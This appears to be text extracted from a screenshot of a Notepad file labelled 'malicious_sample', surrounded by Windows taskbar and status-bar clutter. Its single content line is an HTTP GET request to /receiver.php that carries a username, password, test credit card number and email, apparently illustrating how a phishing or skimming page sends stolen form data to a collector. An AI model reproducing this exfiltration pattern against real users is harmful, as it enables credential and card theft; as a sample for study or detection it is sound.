 malicious_sample
malicious_sample
File Edit View
GET /receiver.php?username=admin&password=123456&creditcard=4111111111111111&email=example@gmail.com HTTP/1.1
Activate Windows
Go to Settings to activate Windows.
Ln 2, Col 1
100%
Windows (CRLF)
UTF-8
1
26°C
Partly sunny
Search
B
in
6:46 AM
4/7/2025